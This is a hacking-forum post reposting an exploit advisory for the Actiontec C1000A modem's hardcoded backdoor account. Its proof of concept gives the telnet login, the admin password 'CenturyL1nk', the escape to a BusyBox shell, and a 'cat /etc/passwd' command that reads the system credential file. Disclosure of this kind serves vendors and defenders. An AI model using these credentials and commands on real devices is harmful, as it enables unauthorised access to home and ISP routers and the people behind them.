 val1d.cc/threads/actiontec-c1000a-modem-backdoor-account.1681/
VAL1D.NET
Home Forums Members
Search Forums Recent Posts
Search...
Iphones, Macbooks, Ipads, Laptop.
Home Forums Hacking and Security Websites Vulnerability / Exploits
Iphones, Macbooks, Ipads, Laptop.
Actiontec C1000A Modem - Backdoor Account
Discussion in 'Websites Vulnerability / Exploits' started by Ravager, Nov 17, 2017.
HTML:
# Exploit Title: Actiontec C1000A backdoor account
# Google Dork: NA
# Date: 11/04/2017
# Exploit Author: Joseph McDonagh
# Vendor Homepage: https://actiontecsupport.zendesk.com/hc/en-us
# Software Link: N/A Hardware
# Version: Firmware CAC003-31.30L.86
# Tested on: Linux
# CVE : NA
# The Actiontec C1000A Modem provided by CenturyLink has hardcoded passwords. This is similar to another recent submission by Mat
# Proof of Concept
$ telnet 192.168.0.1
===Actiontec xDSL Router===
Login: admin
Password: CenturyL1nk
> sh
BusyBox v1.17.2 (2015-10-30 10:34:29 CST built-in shell (ash)
Enter 'help' for a list of build-in commands
# cat /etc/passwd
New Member
Joined: Nov 14, 2017
Messages: 4